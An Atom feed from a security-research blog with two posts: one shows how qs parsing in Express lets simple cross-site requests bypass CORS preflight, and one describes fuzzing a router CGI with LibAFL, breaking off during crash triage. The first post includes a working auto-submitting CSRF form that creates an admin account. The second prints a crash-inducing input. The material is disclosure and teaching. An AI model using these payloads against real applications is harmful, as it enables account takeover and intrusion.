<?xml version="1.0" encoding="utf-8"?><feed xmlns="http://www.w3.org/2005/Atom" ><generator uri="https://jekyllrb.com/" version="3.9.5">Jekyll</generator><link href="https://blog.sparrrgh.me/feed.xml" rel="self" type="application/atom+xml" /><link href="https://blog.sparrrgh.me/" rel="alternate" type="text/html" /><updated>2026-02-26T22:20:08+00:00</updated><id>https://blog.sparrrgh.me/feed.xml</id><title type="html">Sparrrgh’s blog</title><subtitle>Blog by Sparrrgh on security research and hacking.</subtitle><entry><title type="html">CSRFing Express with simple requests</title><link href="https://blog.sparrrgh.me/web/2026/02/18/csrfing_qs.html" rel="alternate" type="text/html" title="CSRFing Express with simple requests" /><published>2026-02-18T11:30:54+00:00</published><updated>2026-02-18T11:30:54+00:00</updated><id>https://blog.sparrrgh.me/web/2026/02/18/csrfing_qs</id><content type="html" xml:base="https://blog.sparrrgh.me/web/2026/02/18/csrfing_qs.html"><![CDATA[<h2 id="intro">Intro</h2>
<p>Have you ever had a perfectly good <strong>Cross-Site Request Forgery</strong><sup id="fnref:1" role="doc-noteref"><a href="#fn:1" class="footnote" rel="footnote">1</a></sup> attack blocked by CORS?</p>

<p>Today, I will show you how to creatively skirt around limitations imposed by CORS to perform CSRF attacks in applications written using <strong>Node.js</strong> and <strong>Express</strong>.</p>

<p><img src="/assets/img/cors_crab.jpeg" alt="Meme of a crab shooting a laser to another crab saying &quot;silence, mitigation&quot;" /></p>

<h2 id="how-cors-pre-flight-sometimes-stops-csrf">How CORS pre-flight (sometimes) stops CSRF</h2>
<p>Wait a second Max, what is CORS? What is <strong><em>pre-flight</em></strong>?</p>

<p><strong>Cross-Origin Resource Sharing (CORS)</strong> is a mechanism used <strong>by the browser</strong> to verify if a cross-origin request should be performed by the current page.
To do this, under certain conditions, the browser may send a <strong>pre-flight request</strong> (using the OPTIONS method) to whatever origin the page is sending a cross-origin request to and check if the receiving service allows such cross-origin requests.</p>

<p>The receiving service will serve a response containing special CORS headers (e.g, <em>Access-Control-Allow-Origin</em>) which will relax the <strong>Same-Origin Policy (SOP)</strong> restrictions. If no CORS headers are returned, the regular SOP restrictions apply.</p>

<p><u>If the pre-flight checks fail, the desired cross-origin request won't be sent.</u></p>

<p>Knowing this we can see that if the request we want to send gets pre-flighted, even if no other mitigations such as <strong>anti-CSRF tokens</strong> or <strong>SameSite</strong> directives for cookies are present, our attack might be foiled!</p>

<p>So, how do we prevent the browser from stopping our attack?</p>

<h3 id="simple-requests">Simple requests</h3>
<p>A request won’t be pre-flighted if it’s a so called <strong>simple request</strong> (which basically means that it could be sent using a <strong>&lt;form&gt;</strong> tag).</p>

<p>To be considered as simple an HTTP request requires:</p>
<ol>
  <li>Simple HTTP Methods</li>
  <li>Usage of CORS-safelisted headers only</li>
  <li>Simple Content-Types</li>
</ol>

<p>Only GET, HEAD and POST are considered to be <strong>simple methods</strong>. This means that if you have an API authenticated via cookies which uses methods like PUT you won’t be able to attack that specific API.</p>

<p>The only <strong>headers safelisted<sup id="fnref:2" role="doc-noteref"><a href="#fn:2" class="footnote" rel="footnote">2</a></sup></strong> when sending cross-origin requests are the following:</p>
<ul>
  <li>Accept</li>
  <li>Accept-Language</li>
  <li>Content-Language</li>
  <li>Content-Type</li>
  <li>Range</li>
</ul>

<p>Lastly, only three <strong>content types</strong> are allowed:</p>
<ul>
  <li>application/x-www-form-urlencoded</li>
  <li>multipart/form-data</li>
  <li>text/plain</li>
</ul>

<p>Wait, but what if my target application’s JavaScript code uses <em>application/json</em> to send requests to the backend? What happens if I try to send the same requests from an attack page?</p>

<p>Let’s test this by writing some JavaScript code in our browser, to send a cross-origin request.</p>

<div class="language-js highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">await</span> <span class="nx">fetch</span><span class="p">(</span><span class="dl">"</span><span class="s2">http://localhost</span><span class="dl">"</span><span class="p">,</span> <span class="p">{</span>
  <span class="na">method</span><span class="p">:</span> <span class="dl">"</span><span class="s2">POST</span><span class="dl">"</span><span class="p">,</span>
    <span class="na">headers</span><span class="p">:</span> <span class="p">{</span>
    <span class="dl">"</span><span class="s2">Content-Type</span><span class="dl">"</span><span class="p">:</span> <span class="dl">"</span><span class="s2">application/json</span><span class="dl">"</span>
  <span class="p">},</span>
  <span class="na">body</span><span class="p">:</span> <span class="nx">JSON</span><span class="p">.</span><span class="nx">stringify</span><span class="p">({</span> <span class="na">field</span><span class="p">:</span> <span class="dl">"</span><span class="s2">example</span><span class="dl">"</span> <span class="p">}),</span>
    <span class="na">credentials</span><span class="p">:</span> <span class="dl">"</span><span class="s2">include</span><span class="dl">"</span>
  <span class="p">});</span>
</code></pre></div></div>

<p>If the target page (in this case / at http://localhost) has no CORS headers the result will appear as follows.</p>

<p><img src="/assets/img/cors_error.png" alt="Screencap of Chromium network tab, showing a successful preflight request followed by a fetch request containg a CORS error" /></p>

<p>Since the request is not considered <strong>simple</strong> a pre-flight request will be issued and, after checking the CORS policy of the target origin <em>localhost</em>, no POST request will be sent.</p>

<p>How can we prevent our request from triggering a pre-flight check?</p>

<h2 id="expressjs-built-in-middlewares">Expressjs built-in middlewares</h2>
<p>Expressjs has a series of built-in middlewares, two of which are of interest to us: <code class="language-plaintext highlighter-rouge">express.json</code> and <code class="language-plaintext highlighter-rouge">express.urlencoded</code>.</p>

<p>These middlewares are widely used to parse incoming requests with the respective content types.
It is also common in Express applications to declare multiple of these middlewares with code like:</p>

<div class="language-js highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nx">app</span><span class="p">.</span><span class="nx">use</span><span class="p">(</span><span class="nx">express</span><span class="p">.</span><span class="nx">json</span><span class="p">());</span>
<span class="nx">app</span><span class="p">.</span><span class="nx">use</span><span class="p">(</span><span class="nx">express</span><span class="p">.</span><span class="nx">urlencoded</span><span class="p">());</span>
</code></pre></div></div>

<p>This means the application will accept and interpret multiple content types, allowing us to send a request using <em>application/x-www-form-urlencoded</em> which will be accepted by the server.</p>

<p><img src="/assets/img/example_urlencoded.png" alt="Screenshot of BurpSuite showing an urlencoded request containing a body of field=example, returning a response containing a correctly parsed JSON object" /></p>

<p>That’s great, we can send requests now which won’t get pre-flighted! We can check this by again using the fetch API in the browser like we did before, but changing the Content-Type header and body.</p>

<div class="language-js highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">await</span> <span class="nx">fetch</span><span class="p">(</span><span class="dl">"</span><span class="s2">http://localhost</span><span class="dl">"</span><span class="p">,</span> <span class="p">{</span>
  <span class="na">method</span><span class="p">:</span> <span class="dl">"</span><span class="s2">POST</span><span class="dl">"</span><span class="p">,</span>
    <span class="na">headers</span><span class="p">:</span> <span class="p">{</span>
    <span class="dl">"</span><span class="s2">Content-Type</span><span class="dl">"</span><span class="p">:</span> <span class="dl">"</span><span class="s2">application/x-www-form-urlencoded</span><span class="dl">"</span>
  <span class="p">},</span>
  <span class="na">body</span><span class="p">:</span> <span class="dl">"</span><span class="s2">field=example</span><span class="dl">"</span><span class="p">,</span>
    <span class="na">credentials</span><span class="p">:</span> <span class="dl">"</span><span class="s2">include</span><span class="dl">"</span>
  <span class="p">});</span>

</code></pre></div></div>
<p>We can see that this time there is no pre-flight request, our request is sent correctly and receives a nice “200 OK” status code from the server.</p>

<p>There is still a CORS error because the JavaScript code of the page is not able to read the response, but it’s irrelevant for a CSRF attack because our objective is to <strong>send</strong> data to the vulnerable application and <strong>not to receive</strong> data by it.</p>

<p><img src="/assets/img/simple_request.png" alt="Screenshot of Chromium network tab showing a successful POST request" /></p>

<p>But what about more complex JSON objects, how can we represent them using a URL-encoded query string?</p>

<h3 id="introducing-qs">Introducing qs</h3>
<p>qs is the npm package with the most downloads (100+ mil weekly) used for parsing query strings.
It also supports nested objects, which allow to represent complex objects using URL-encoded querys strings using bracket syntax.</p>

<p>This package is also the library <strong>used by the default</strong> by Express when requesting the <code class="language-plaintext highlighter-rouge">express.urlencoded</code> middleware with the <code class="language-plaintext highlighter-rouge">extended</code> option set to <strong><em>true</em></strong>. This option is currently (since Express 5) set by default to <em>false</em>, but it’s pretty common to force it to <em>true</em> using code like the one below.</p>

<div class="language-js highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nx">app</span><span class="p">.</span><span class="nx">use</span><span class="p">(</span><span class="nx">express</span><span class="p">.</span><span class="nx">urlencoded</span><span class="p">({</span> <span class="na">extended</span><span class="p">:</span> <span class="kc">true</span> <span class="p">}));</span>
</code></pre></div></div>

<p>We can leverage the support of qs for nested objects to send a more complex request, in this case for an application mocking a creation of a user.</p>

<p><img src="/assets/img/nested_urlencoded.png" alt="Screenshot of a BurpSuite request containing a complex urlencoded object" /></p>

<p>We can see we successfully created the correct object but… Why isn’t the admin field represented as a boolean from the application?</p>

<p>We can see that the value of admin is the <strong>string</strong> “true” and not the <strong>boolean value</strong> true.
If any type of check is performed before creating the user it might fail!</p>

<p>But qs has a bug when parsing nested objects which can lead to having true booleans.</p>

<p>By creating an object with an <em>admin</em> field, as well as a string which has the same name of the object and with the value <em>admin</em>, we can cause the parser to create a <strong>true boolean</strong>.</p>

<p><code class="language-plaintext highlighter-rouge">user[username]=sparrrgh&amp;user[password]=strongpassword&amp;user[admin]=&amp;user=admin</code></p>

<p>By sending the new payload we can see how the page responds once again with the internal representation of the object, this time displaying the correct boolean value for the field <em>admin</em>.</p>

<p><img src="/assets/img/nested_urlencoded_bool.png" alt="Screenshot of a BurpSuite response containing the same object, but with the &quot;admin&quot; field set to a true boolean" /></p>

<p>We can now create a CSRF Proof-of-Concept using fetch again or use the much more classical form tag by simply percent-encoding the square brackets as requested by <em>RFC 3986</em>.</p>

<p>BurpSuite Professional can easily create our test page which, when visited by an unsupecting admin user, will abuse their active session to secretly create another admin user to which we know both the username and password to.</p>

<div class="language-html highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nt">&lt;html&gt;</span>
  <span class="c">&lt;!-- CSRF PoC - generated by Burp Suite Professional --&gt;</span>
  <span class="nt">&lt;body&gt;</span>
    <span class="nt">&lt;form</span> <span class="na">action=</span><span class="s">"http://localhost/"</span> <span class="na">method=</span><span class="s">"POST"</span><span class="nt">&gt;</span>
      <span class="nt">&lt;input</span> <span class="na">type=</span><span class="s">"hidden"</span> <span class="na">name=</span><span class="s">"user&amp;#91;username&amp;#93;"</span> <span class="na">value=</span><span class="s">"sparrrgh"</span> <span class="nt">/&gt;</span>
      <span class="nt">&lt;input</span> <span class="na">type=</span><span class="s">"hidden"</span> <span class="na">name=</span><span class="s">"user&amp;#91;password&amp;#93;"</span> <span class="na">value=</span><span class="s">"strongpassword"</span> <span class="nt">/&gt;</span>
      <span class="nt">&lt;input</span> <span class="na">type=</span><span class="s">"hidden"</span> <span class="na">name=</span><span class="s">"user&amp;#91;admin&amp;#93;"</span> <span class="na">value=</span><span class="s">""</span> <span class="nt">/&gt;</span>
      <span class="nt">&lt;input</span> <span class="na">type=</span><span class="s">"hidden"</span> <span class="na">name=</span><span class="s">"user"</span> <span class="na">value=</span><span class="s">"admin"</span> <span class="nt">/&gt;</span>
      <span class="nt">&lt;input</span> <span class="na">type=</span><span class="s">"submit"</span> <span class="na">value=</span><span class="s">"Submit request"</span> <span class="nt">/&gt;</span>
    <span class="nt">&lt;/form&gt;</span>
    <span class="nt">&lt;script&gt;</span>
      <span class="nx">history</span><span class="p">.</span><span class="nx">pushState</span><span class="p">(</span><span class="dl">''</span><span class="p">,</span> <span class="dl">''</span><span class="p">,</span> <span class="dl">'</span><span class="s1">/</span><span class="dl">'</span><span class="p">);</span>
      <span class="nb">document</span><span class="p">.</span><span class="nx">forms</span><span class="p">[</span><span class="mi">0</span><span class="p">].</span><span class="nx">submit</span><span class="p">();</span>
    <span class="nt">&lt;/script&gt;</span>
  <span class="nt">&lt;/body&gt;</span>
<span class="nt">&lt;/html&gt;</span>

</code></pre></div></div>

<h2 id="conclusion">Conclusion</h2>

<p>After disclosing this to the developer the bug has been patched in <strong>qs version 6.15.0</strong> and now conflicting merges will lead to the creation of an array containing the two fields instead of creating a boolean.</p>

<p>It is to note that while the bug is patched, at the time of writing there is no CVE assigned and thus is not tracked by common dependency checkers.</p>

<p>If you are trying to replicate this attack remember the <strong>premises</strong> set initially. The vulnerable website <strong>must</strong> have all CSRF mitigations disabled, meaning:</p>
<ul>
  <li><strong><em>SameSite</em></strong> directives for session cookies set to <strong><em>None</em></strong></li>
  <li>No anti-CSRF tokens</li>
  <li>No referer checks</li>
</ul>

<p>While the parsing bug may be patched, many Express applications still implement multiple middlewares allowing the usage of simple requests for CSRF attacks. With verb tampering you may even be able to bypass <em>SameSite</em> directives set to <em>Lax</em>.</p>

<h2 id="timeline">Timeline</h2>
<ul>
  <li>10 February 2026 - Disclosed issue to developer</li>
  <li>14 February 2026 - Patch<sup id="fnref:3" role="doc-noteref"><a href="#fn:3" class="footnote" rel="footnote">3</a></sup> released in <strong>qs v6.15.0</strong></li>
</ul>

<h2 id="footnotes">Footnotes</h2>
<div class="footnotes" role="doc-endnotes">
  <ol>
    <li id="fn:1" role="doc-endnote">
      <p><a href="https://portswigger.net/web-security/csrf">Cross-Site Request Forgery - Portswigger Web Academy</a> <a href="#fnref:1" class="reversefootnote" role="doc-backlink">&#8617;</a></p>
    </li>
    <li id="fn:2" role="doc-endnote">
      <p><a href="https://fetch.spec.whatwg.org/#cors-safelisted-request-header">CORS safelisted headers - Fetch specification</a> <a href="#fnref:2" class="reversefootnote" role="doc-backlink">&#8617;</a></p>
    </li>
    <li id="fn:3" role="doc-endnote">
      <p><a href="https://github.com/ljharb/qs/commit/cb41a545a32422ad3044584d3c4fa8f953552605">add strictMerge option to wrap object/primitive conflicts in an array - qs</a> <a href="#fnref:3" class="reversefootnote" role="doc-backlink">&#8617;</a></p>
    </li>
  </ol>
</div>]]></content><author><name></name></author><category term="web" /><summary type="html"><![CDATA[Intro Have you ever had a perfectly good Cross-Site Request Forgery1 attack blocked by CORS? Cross-Site Request Forgery - Portswigger Web Academy &#8617;]]></summary></entry><entry><title type="html">Fuzzing embedded systems - Part 2, Writing a fuzzer with LibAFL</title><link href="https://blog.sparrrgh.me/fuzzing/embedded/2025/01/26/fuzzing-embedded-systems-2.html" rel="alternate" type="text/html" title="Fuzzing embedded systems - Part 2, Writing a fuzzer with LibAFL" /><published>2025-01-26T11:30:54+00:00</published><updated>2025-01-26T11:30:54+00:00</updated><id>https://blog.sparrrgh.me/fuzzing/embedded/2025/01/26/fuzzing-embedded-systems-2</id><content type="html" xml:base="https://blog.sparrrgh.me/fuzzing/embedded/2025/01/26/fuzzing-embedded-systems-2.html"><![CDATA[<script type="module">
  import mermaid from 'https://cdn.jsdelivr.net/npm/mermaid@10.0.2/+esm'
  mermaid.initialize({startOnLoad:true,theme:'dark'})
  await mermaid.run({querySelector:'code.language-mermaid'})
</script>

<h2 id="intro">Intro</h2>

<p>In the previous post<sup id="fnref:1" role="doc-noteref"><a href="#fn:1" class="footnote" rel="footnote">1</a></sup> we explored how I chose an embedded device to attack, how to extract its firmware and how to choose a target component to fuzz.</p>

<p>We explored why I chose to research CGI binaries and what they are and how they interact with Linux briefly.</p>

<p>Today we will delve into automated vulnerability research through fuzzing. How to write a fuzzer and how to triage vulnerabilities.</p>

<p>The vulnerability described affects the firmware <em>DSL-3788_fw_revA1_1.01R1B036_EU_EN</em> , it has been fixed and MITRE assigned the following id to track it <strong><em>CVE-2024-57440</em></strong>.</p>

<h2 id="fuzzing">Fuzzing</h2>
<p>Fuzz testing (better known as fuzzing) is a dynamic application security testing technique where input is generated (or mutated), is fed to the program and finally feedback is observed for interesting behaviors.
Information about the running program is usually collected through instrumentation.</p>

<p>This definition is purposefully vague to comprehend a variety of different targets and techniques, but exposes the concepts which I find to be fundamental for fuzzing.</p>

<p>During the years fuzzers and all the tooling around them was built to trigger crashes from programs written using languages which manage memory manually (e.g., C).
This overfitted fuzzers to find memory corruption vulnerabilities, given common feedback loops like edge coverage.</p>

<p>This limitations are being worked on with new techniques like differential fuzzing and different feedback loops like the violation of previously decided invariants<sup id="fnref:2" role="doc-noteref"><a href="#fn:2" class="footnote" rel="footnote">2</a></sup>.</p>

<p>So, why use fuzzing? To find vulnerabilities faster (or try to) and with less effort than manual vulnerability research.</p>

<p><img src="/assets/img/fuzz_vr.gif" alt="GIF showing a meme with happy Pedro Pascal with &quot;Fuzzing&quot; written on his head, looking at angry Nicholas Cage with &quot;Manual VR&quot; written on his head" /></p>

<h2 id="libafl">LibAFL</h2>
<p>Fuzzers are mostly built to do the same stuff, with very little differences or approaches. It can be useful then to have a library that collects the most important parts of a fuzzer while still allowing for customization for different targets and use cases.
LibAFL is just that, a library supporting a variety of different techniques and platforms and with great performance as a bonus (thanks Rust!).</p>

<h3 id="libafl-and-mips">LibAFL and MIPS</h3>
<p>Ok, so it’s time to build our fuzzer and get free 0days right?
LibAFL supports different platforms and architectures. We checked and MIPS is supported, right? <strong><em>Right?</em></strong></p>

<p>Yeah, LibAFL <strong>did not</strong> support MIPS when I started this project, and I didn’t bother to check before buying the router.
This meant I either could change target or delve into MIPS and Qemu internals to add support…</p>

<p>So, after a few days (and some pain) I managed to add support to LibAFL and the patched Qemu<sup id="fnref:3" role="doc-noteref"><a href="#fn:3" class="footnote" rel="footnote">3</a></sup> it uses. Support for MIPS (with my contribution) was added in the 0.9.0 release<sup id="fnref:4" role="doc-noteref"><a href="#fn:4" class="footnote" rel="footnote">4</a></sup>.</p>

<p>I sadly was not able to make the most important feature work, QASAN. This feature allows for ASAN to be used on compiled binaries that would otherwise not support it.
We will talk later on why ASAN and sanitizers in general are fundamental when fuzzing for memory corruption vulnerabilities.</p>

<h2 id="writing-the-fuzzer">Writing the fuzzer</h2>
<p>Now that LibAFL supports our target, we have to choose the different approaches which the fuzzer will use to achieve our goal.</p>

<p>The code for the fuzzer is on the Github repository<sup id="fnref:5" role="doc-noteref"><a href="#fn:5" class="footnote" rel="footnote">5</a></sup>.</p>

<h3 id="binary-only-fuzzing-challenges">Binary-only fuzzing challenges</h3>
<p>Since we don’t have access to the source code of the CGIs we must use a <strong>binary-only approach</strong>.</p>

<p>With source code we would usually compile the instrumentation used to test the fuzzer statically. Without this we will rely only on analysis we can perform using the binary, which will lose some precision as well as performance (which is a priority when fuzz-testing). Between all the performance decreases we won’t be able to use <em>sanitizers</em>.</p>

<p><strong>Sanitizers</strong> are compiler instrumentation modules which are used to detect different errors at run-time. The most popular is AddressSanitizer (ASAN) which can be used to detect most memory corruption errors.</p>

<p>Not being able to use such a tool leaves the fuzzer blind to a lot of vulnerabilities which do not cause an immediate crash of the executable. For this reason LibAFL implements <strong>QASAN</strong><sup id="fnref:6" role="doc-noteref"><a href="#fn:6" class="footnote" rel="footnote">6</a></sup>, which allows the detection of memory errors in a guest Qemu emulator with a binary-only approach bypassing the need for compile-time instrumentation.
As said before, I couldn’t get this part to work for MIPS, which means we will be left with traditional crashes caused by signals like segfault.</p>

<p>Another approach used by a majority of fuzzers is <strong>snapshot fuzzing</strong>. This is an optimization technique which saves a snapshot of the state of the program (e.g., registers, stack, etc) before the target code and restores it after either a corruption happens or the end of the target function to fuzz is reached.</p>

<pre><code class="language-mermaid">flowchart TD
    a[Program starts] --&gt; b[State is saved]
    b[State is saved] --&gt; c[Fuzz target]
    c[Fuzz target] --&gt; d[Crash?]
    d --&gt; f[Save crash file]
    d --&gt; b[State is saved]
</code></pre>

<p>It only executes the portion of code between the <strong>snapshot</strong> and the end of the <strong>fuzz target</strong>, saving CPU cycles which would otherwise be dedicated to inizialization and destruction code (e.g., to load libraries).</p>

<h3 id="feedback-and-objectives">Feedback and objectives</h3>
<p><strong>Feedback</strong> guides the fuzzer towards interesting code paths. The most common (and easy to implement) feedback is <em>coverage</em>, more specifically <strong><em>edge-coverage</em></strong>. This feedback instructs the fuzzer to save an input as interesting if it leads to the execution of a new portion of the executable, leading the fuzzer to autonomously discover the program.</p>

<p>An <strong>objective</strong> is an input which causes a state from the program which is desired. In our case we are only interested in inputs which cause a crash, which are sometimes a symptom of a memory corruption vulnerability.</p>

<h3 id="input">Input</h3>
<p>We also have to choose what’s the best approach to create inputs for our target.
This can be either:</p>
<ul>
  <li><strong>Mutational</strong></li>
  <li><strong>Generative</strong></li>
</ul>

<p><strong>Mutational approaches</strong> heavily rely on feedback to mutate a set of initial data (called seed), towards interesting code paths and crashes.
This is particularly effective for loosely structured input, or to test the structure of the input itself. It also does not require any knowledge on the target besides creating the set of inital inputs (valid or not).
This can be as simple as flipping bits of a valid input, to see if it leads to new coverage.</p>

<p><strong>Generative approaches</strong> are useful for highly-structured input, for which most of the mutations would lead to rejected inputs (i.e., getting less coverage). It requires precise knowledge on the structure of the input, meaning some reverse-engineering must be performed.</p>

<p>As the input I will generate will be structured, the first approach would lead to a lot of the inputs being rejected because they’re not valid, while the second approach wouldn’t take advantage of any feedback and simply generate inputs which fit the grammar.</p>

<p>For this reasons I chose to use <strong>Nautilus</strong><sup id="fnref:7" role="doc-noteref"><a href="#fn:7" class="footnote" rel="footnote">7</a></sup> which it’s supported by LibAFL, and uses an hybrid approach taking advantage of both coverage as feedback and a grammar which it’s easy to implement.</p>

<h3 id="harness">Harness</h3>
<p>To create the harness, we need to know exactly how the input is consumed by the program (e.g., console arguments, standard input, sockets) and, if everything fails, how the input is represented in memory to inject it directly.
In my case part of the input is in environment variables which are easy to set, but since they are read right at the start of the program a snapshot could easily break them.</p>

<p>For this reason I decided to inject the input <strong>directly in memory</strong>.</p>

<p>Part of the input is a linked list in the stack (this is how environment variables are stored) while part of it is taken from the file descriptor 0 (standard input).</p>

<p>For the envinroment variable portion, I decided against storing the testacase on the stack since it might override necessary program data. I stored only the array of addresses on the stack, and then mapped a different portion of memory to store all the test case data.</p>

<p>Also, since <em>snapshot fuzzing</em> is used, we have to understand which portion of code we want to fuzz, and set the instrumentation to stop and resume from the correct addresses.</p>

<h3 id="grammar">Grammar</h3>
<p>For the grammar I took heavy inspiration from TrackmaniaFuzzer<sup id="fnref:8" role="doc-noteref"><a href="#fn:8" class="footnote" rel="footnote">8</a></sup>, which also uses Nautilus, and chose a very simple approach.
Context-free grammars can be represented (and are usually processed) using syntax trees.
I created the grammar using two main sub-trees. One for the input sent through the body of the request received by the CGI (which is sent using stdin), and the other for the rest of the request (sent using environment variables).</p>

<p>This makes it possible to unparse the tree mutated by Nautilus starting from different rules, thus being able to inject using different techniques.</p>

<p>One subtree is dedicated to all the inputs which have to be sent trough environment variables.
The other is for the body of the request, which has to be sent through standard input.</p>

<pre><code class="language-mermaid">flowchart TD
    id1((Root)) --&gt; id2((Environment variables))
    id1((Root)) --&gt; id3((POST body))
</code></pre>

<p>For both subtrees I chose a very simple approach, which can be greatly improved.
First, I created some simple basic types to use in the grammar, as well as “naughty” data which contains stuff to facilitate crashing.</p>

<p>For the <strong>environment variables</strong> I  reverse engineered the executable to searching for the uses for the <code class="language-plaintext highlighter-rouge">getenv</code> libc function (and eventual wrappers) to only implement those which are used by the executable.</p>

<p>While for the <strong>body of the request</strong> I simply created pairs of fields and url encoded strings.</p>

<p>I mined the executable for fields and parameters, which were used in the grammar. This is not the best way to but it’s really cheap (in terms of time spent) and fast (and, as I found out later, <strong>it works</strong>).</p>

<h3 id="qemu-modules">QEMU Modules</h3>
<p>Modules (called <em>helpers</em>, in LibAFL 0.8.2) are ways to interact with the Qemu emulator using LibAFL via hooks.
These hooks are useful to communicate to the emulator how to react to different events.
The modules I used for my fuzzer are two:</p>
<ul>
  <li>QemuGPResetHelper</li>
  <li>QemuFakeStdinHelper</li>
</ul>

<p>The first module is used to implement snapshot fuzzing, it saves the state at the start of the execution, and re-stores it every time.
Specifically it restores the registers and the current working directory (because the <code class="language-plaintext highlighter-rouge">webproc</code> executable changes it during execution). It does not restore the memory connected to the environment variables because, since it is a linked list of null-terminated strings, everything after the last null-byte of the last string will be ignored.</p>

<p>This means I can leave pieces of old inputs in memory, because they will be ignored, saving precious CPU cycles which would otherwise be used to zero out that region of memory.</p>

<p>The second module is used to hook a variety of syscalls, and specifically hook the <code class="language-plaintext highlighter-rouge">read</code> syscall to force the executable into using our testcase in case the standard input is read.</p>

<p>For these hooks, as well as as the general structure of the code, I took inspiration from Epi052 fuzzing101’s soulutions <sup id="fnref:9" role="doc-noteref"><a href="#fn:9" class="footnote" rel="footnote">9</a></sup>.</p>

<h2 id="triaging">Triaging</h2>
<p>After testing the <em>webproc</em> binary we got some crashes, now what?</p>

<p>Now we have to <strong>triage</strong> the bugs. 
Nautilus stores the result of crashes on disk using the representation of derivation trees. This means that to reproduce the crash, we need to first “concretize” the output.</p>

<p>Since all of the grammar functions are implemented using Rust, it was to add a flag in the fuzzer which, instead of running the fuzzer, creates a concretized version of the crashes. (a new executable would’ve been better, but I was lazy)</p>

<p>After concretizing the crashes I then created a small Python script (called <em>repro.py</em> in the repository) to set up an enviroment using the concretized results and then run the executable using <code class="language-plaintext highlighter-rouge">qemu-mips</code> to debug it using <code class="language-plaintext highlighter-rouge">gdb-multiarch</code>.</p>

<p>This allowed me to easily and quickly debug all the executables having the correct envinroment variables and input.</p>

<p>Of all the crashes found I searched for the most easily controllable and one crash seemed promising, crash <em>3-5</em>.</p>

<p>This crash directly controls the value of the return address, but how did I discover this?
First, the concretized input is the following:</p>
<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>REMOTE_ADDR=192.168.1.1\00HTTP_HOST=objquery::Get obj val Failed!No object name to be added!:21588\00REQUEST_METHOD=HEAD\00SCRIPT_NAME=/cgi-bin/webproc\00CONTENT_LENGTH=14488\00CONTENT_TYPE=application/vnd.is-xpr\00QUERY_STRING=script%3Dvar%3Amod_ACL\00HTTP_COOKIE=sessionid='%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', '%s'='%s', @&amp;~*ppp:١٢٣;language=Send %04x-POST msg failed!;sys_UserName=var:sys_Token␡set𝑻𝒉𝒆 𝒒𝒖𝒊𝒄𝒌 𝒃𝒓𝒐𝒘𝒏 𝒇𝒐𝒙 𝒋𝒖𝒎𝒑𝒔 𝒐𝒗𝒆𝒓 𝒕𝒉𝒆 𝒍𝒂𝒛𝒚 𝒅𝒐𝒈;
FUZZTERM
%3AInternetGatewayDevice.WANDevice.1.WANConnectionDevice.3.X_TWSZ-COM_VLANID%3DContent-type%3A%20text/htm
</code></pre></div></div>

<p>This concretized input is split in two parts: the environment variables before <code class="language-plaintext highlighter-rouge">FUZZTERM</code> and the value sent to stdin as body of the requests after it.
The registers at the time of the crash contain the following values:</p>

<p><img src="/assets/img/crash_3-5_original.png" alt="Screenshot of pwndbg showing all registers. The register ra is highlighted and contains the value 4a79567a" /></p>

<p>As we can see the return address (which in MIPS is contained in a dedicated register called <code class="language-plaintext highlighter-rouge">ra</code>) is not part of any code section. and registers s0 through s7 seem to contain some ASCII pattern.
Usually at this point you would just search the bytes of your return address inside your input we have no match.
The registers which were overflowed contain a strange pattern when converted from hex to their ASCII representation, can you recognize it?</p>

<p><em>JyVzJz0n<strong>JXMn</strong>LCAn<strong>JXMn</strong>PSclcycsICcl</em></p>

<p>This looks like <strong>base64</strong>, given the presence of only lowercase and uppercase letters and repetition of patterns probably depending from the input.</p>

<p>Decoding it gives us the following string:</p>

<p><em>‘%s’=’%s’, ‘%s’=’%s’, ‘%</em></p>

<p>Which is part of our original input!</p>

<p>Given the low number of crashes and limited time, I did not set up a minimezer like Halfempty which meant I minimized the crash manually until I created the following input:</p>
